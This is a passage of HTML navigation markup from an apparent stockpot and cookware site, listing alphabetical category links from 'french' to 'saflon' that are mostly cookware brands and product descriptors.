	<li class="cat-item cat-item-588"><a href="https://stockpotstainless.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://stockpotstainless.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://stockpotstainless.org/category/fryer/" >fryer</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://stockpotstainless.org/category/frying/" >frying</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stockpotstainless.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://stockpotstainless.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://stockpotstainless.org/category/fully-clad/" >fully-clad</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://stockpotstainless.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stockpotstainless.org/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://stockpotstainless.org/category/gallons/" >gallons</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://stockpotstainless.org/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://stockpotstainless.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://stockpotstainless.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://stockpotstainless.org/category/gerlach/" >gerlach</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://stockpotstainless.org/category/giada/" >giada</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://stockpotstainless.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://stockpotstainless.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://stockpotstainless.org/category/goldilocks/" >goldilocks</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://stockpotstainless.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://stockpotstainless.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://stockpotstainless.org/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://stockpotstainless.org/category/gourmex/" >gourmex</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://stockpotstainless.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://stockpotstainless.org/category/greenpan/" >greenpan</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://stockpotstainless.org/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://stockpotstainless.org/category/guillaume/" >guillaume</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://stockpotstainless.org/category/gujranwala/" >gujranwala</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://stockpotstainless.org/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://stockpotstainless.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://stockpotstainless.org/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://stockpotstainless.org/category/happycall/" >happycall</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://stockpotstainless.org/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://stockpotstainless.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://stockpotstainless.org/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://stockpotstainless.org/category/hascevher/" >hascevher</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://stockpotstainless.org/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://stockpotstainless.org/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://stockpotstainless.org/category/healthsmart/" >healthsmart</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://stockpotstainless.org/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://stockpotstainless.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://stockpotstainless.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://stockpotstainless.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://stockpotstainless.org/category/heavy-gauge/" >heavy-gauge</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://stockpotstainless.org/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://stockpotstainless.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://stockpotstainless.org/category/hestan/" >hestan</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://stockpotstainless.org/category/heston/" >heston</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://stockpotstainless.org/category/heuck/" >heuck</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://stockpotstainless.org/category/hexclad/" >hexclad</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://stockpotstainless.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://stockpotstainless.org/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://stockpotstainless.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://stockpotstainless.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://stockpotstainless.org/category/homemaker/" >homemaker</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://stockpotstainless.org/category/homi/" >homi</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://stockpotstainless.org/category/homichef/" >homichef</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://stockpotstainless.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://stockpotstainless.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://stockpotstainless.org/category/icook/" >icook</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://stockpotstainless.org/category/iitala/" >iitala</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://stockpotstainless.org/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://stockpotstainless.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://stockpotstainless.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://stockpotstainless.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://stockpotstainless.org/category/imusa/" >imusa</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://stockpotstainless.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://stockpotstainless.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://stockpotstainless.org/category/indus/" >indus</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://stockpotstainless.org/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://stockpotstainless.org/category/inkor/" >inkor</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://stockpotstainless.org/category/innove/" >innove</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://stockpotstainless.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://stockpotstainless.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://stockpotstainless.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://stockpotstainless.org/category/intech/" >intech</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://stockpotstainless.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://stockpotstainless.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://stockpotstainless.org/category/jarhill/" >jarhill</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://stockpotstainless.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://stockpotstainless.org/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://stockpotstainless.org/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://stockpotstainless.org/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://stockpotstainless.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://stockpotstainless.org/category/kamukunji/" >kamukunji</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://stockpotstainless.org/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://stockpotstainless.org/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://stockpotstainless.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://stockpotstainless.org/category/karenware/" >karenware</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://stockpotstainless.org/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://stockpotstainless.org/category/keren/" >keren</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://stockpotstainless.org/category/khazana/" >khazana</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://stockpotstainless.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://stockpotstainless.org/category/kinox/" >kinox</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://stockpotstainless.org/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://stockpotstainless.org/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://stockpotstainless.org/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://stockpotstainless.org/category/kitchencraft/" >kitchencraft</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://stockpotstainless.org/category/kitchenette/" >kitchenette</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://stockpotstainless.org/category/kitchenhq/" >kitchenhq</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://stockpotstainless.org/category/kitchenutensils/" >kitchenutensils</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://stockpotstainless.org/category/kitchenware/" >kitchenware</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://stockpotstainless.org/category/kobach/" >kobach</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://stockpotstainless.org/category/korkmaz/" >korkmaz</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://stockpotstainless.org/category/krona/" >krona</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://stockpotstainless.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://stockpotstainless.org/category/lacor/" >lacor</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://stockpotstainless.org/category/lagostina/" >lagostina</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://stockpotstainless.org/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://stockpotstainless.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://stockpotstainless.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://stockpotstainless.org/category/lehmans/" >lehman&#039;s</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://stockpotstainless.org/category/leonyo/" >leonyo</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://stockpotstainless.org/category/letang/" >letang</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://stockpotstainless.org/category/libertyware/" >libertyware</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://stockpotstainless.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://stockpotstainless.org/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://stockpotstainless.org/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stockpotstainless.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://stockpotstainless.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://stockpotstainless.org/category/locci/" >locci</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://stockpotstainless.org/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://stockpotstainless.org/category/longrich/" >longrich</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://stockpotstainless.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://stockpotstainless.org/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://stockpotstainless.org/category/lrge/" >lrge</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://stockpotstainless.org/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://stockpotstainless.org/category/maaran/" >maaran</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://stockpotstainless.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://stockpotstainless.org/category/made-in/" >made-in</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://stockpotstainless.org/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://stockpotstainless.org/category/magnalite/" >magnalite</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://stockpotstainless.org/category/mainstays/" >mainstays</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://stockpotstainless.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://stockpotstainless.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://stockpotstainless.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://stockpotstainless.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://stockpotstainless.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://stockpotstainless.org/category/masterbuilt/" >masterbuilt</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://stockpotstainless.org/category/masterclad/" >masterclad</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://stockpotstainless.org/category/masterclass/" >masterclass</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://stockpotstainless.org/category/mastrad/" >mastrad</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://stockpotstainless.org/category/matfer/" >matfer</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://stockpotstainless.org/category/mauviel/" >mauviel</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://stockpotstainless.org/category/maxam/" >maxam</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://stockpotstainless.org/category/maxcook/" >maxcook</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://stockpotstainless.org/category/measurements/" >measurements</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://stockpotstainless.org/category/memecook/" >mémécook</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://stockpotstainless.org/category/mepra/" >mepra</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://stockpotstainless.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://stockpotstainless.org/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://stockpotstainless.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://stockpotstainless.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://stockpotstainless.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://stockpotstainless.org/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://stockpotstainless.org/category/misen/" >misen</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://stockpotstainless.org/category/missippi/" >missippi</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://stockpotstainless.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://stockpotstainless.org/category/mixi/" >mixi</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://stockpotstainless.org/category/miyazaki/" >miyazaki</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://stockpotstainless.org/category/mockins/" >mockins</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://stockpotstainless.org/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://stockpotstainless.org/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://stockpotstainless.org/category/multi-core/" >multi-core</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://stockpotstainless.org/category/multiclad/" >multiclad</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://stockpotstainless.org/category/multipot/" >multipot</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://stockpotstainless.org/category/nanfang/" >nanfang</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://stockpotstainless.org/category/ndb-cr-usa/" >ndb-cr-usa</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://stockpotstainless.org/category/neelam/" >neelam</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://stockpotstainless.org/category/neff/" >neff</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://stockpotstainless.org/category/neoflam/" >neoflam</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://stockpotstainless.org/category/neokay/" >neokay</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://stockpotstainless.org/category/newall-clad/" >newall-clad</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://stockpotstainless.org/category/neweva/" >neweva</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://stockpotstainless.org/category/niball/" >niball</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://stockpotstainless.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://stockpotstainless.org/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://stockpotstainless.org/category/nigella/" >nigella</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://stockpotstainless.org/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://stockpotstainless.org/category/nils/" >nils</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://stockpotstainless.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://stockpotstainless.org/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://stockpotstainless.org/category/nneags/" >nneags</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://stockpotstainless.org/category/nnevl/" >nnevl</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://stockpotstainless.org/category/non-stick/" >non-stick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://stockpotstainless.org/category/noodle/" >noodle</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://stockpotstainless.org/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://stockpotstainless.org/category/norpro/" >norpro</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://stockpotstainless.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://stockpotstainless.org/category/nutri/" >nutri</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://stockpotstainless.org/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://stockpotstainless.org/category/nuwave/" >nuwave</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://stockpotstainless.org/category/ohtomber/" >ohtomber</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://stockpotstainless.org/category/olla/" >olla</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://stockpotstainless.org/category/ollacocedor/" >ollacocedor</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://stockpotstainless.org/category/omad/" >omad</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://stockpotstainless.org/category/omelet/" >omelet</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://stockpotstainless.org/category/one-pot/" >one-pot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://stockpotstainless.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://stockpotstainless.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://stockpotstainless.org/category/original-profi/" >original-profi</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://stockpotstainless.org/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://stockpotstainless.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://stockpotstainless.org/category/oyatton/" >oyatton</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://stockpotstainless.org/category/paderno/" >paderno</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://stockpotstainless.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://stockpotstainless.org/category/palantir/" >palantir</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://stockpotstainless.org/category/pampered/" >pampered</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://stockpotstainless.org/category/pamperedchef/" >pamperedchef</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://stockpotstainless.org/category/panbado/" >panbado</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://stockpotstainless.org/category/panci/" >panci</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://stockpotstainless.org/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://stockpotstainless.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://stockpotstainless.org/category/pauli/" >pauli</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://stockpotstainless.org/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://stockpotstainless.org/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://stockpotstainless.org/category/pentole/" >pentole</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://stockpotstainless.org/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://stockpotstainless.org/category/piazza/" >piazza</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://stockpotstainless.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://stockpotstainless.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://stockpotstainless.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://stockpotstainless.org/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://stockpotstainless.org/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://stockpotstainless.org/category/plantstrong/" >plantstrong</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://stockpotstainless.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://stockpotstainless.org/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://stockpotstainless.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://stockpotstainless.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://stockpotstainless.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://stockpotstainless.org/category/potobelo/" >potobelo</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://stockpotstainless.org/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://stockpotstainless.org/category/pre-68/" >pre-68</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://stockpotstainless.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://stockpotstainless.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://stockpotstainless.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://stockpotstainless.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://stockpotstainless.org/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://stockpotstainless.org/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://stockpotstainless.org/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://stockpotstainless.org/category/princes/" >princes</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://stockpotstainless.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://stockpotstainless.org/category/pro-health/" >pro-health</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://stockpotstainless.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://stockpotstainless.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://stockpotstainless.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://stockpotstainless.org/category/professional-grade/" >professional-grade</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://stockpotstainless.org/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://stockpotstainless.org/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://stockpotstainless.org/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://stockpotstainless.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://stockpotstainless.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://stockpotstainless.org/category/pyrolux/" >pyrolux</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://stockpotstainless.org/category/q-linair/" >q-linair</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://stockpotstainless.org/category/qt170l/" >qt170l</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://stockpotstainless.org/category/qt178/" >qt178</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://stockpotstainless.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://stockpotstainless.org/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://stockpotstainless.org/category/quarts/" >quarts</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://stockpotstainless.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://stockpotstainless.org/category/rachael/" >rachael</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://stockpotstainless.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://stockpotstainless.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://stockpotstainless.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://stockpotstainless.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://stockpotstainless.org/category/rare-pristine/" >rare-pristine</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://stockpotstainless.org/category/recipes/" >recipes</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://stockpotstainless.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://stockpotstainless.org/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://stockpotstainless.org/category/rena/" >rena</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://stockpotstainless.org/category/rena-ware/" >rena-ware</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://stockpotstainless.org/category/renberg/" >renberg</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://stockpotstainless.org/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://stockpotstainless.org/category/restaurantware/" >restaurantware</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://stockpotstainless.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://stockpotstainless.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://stockpotstainless.org/category/revere/" >revere</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://stockpotstainless.org/category/revereware/" >revereware</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://stockpotstainless.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://stockpotstainless.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://stockpotstainless.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://stockpotstainless.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://stockpotstainless.org/category/rorence/" >rorence</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://stockpotstainless.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://stockpotstainless.org/category/rsvp/" >rsvp</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://stockpotstainless.org/category/ruffoni/" >ruffoni</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://stockpotstainless.org/category/ruffoni-opus/" >ruffoni-opus</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://stockpotstainless.org/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://stockpotstainless.org/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://stockpotstainless.org/category/saflon/" >saflon</a>
</li>
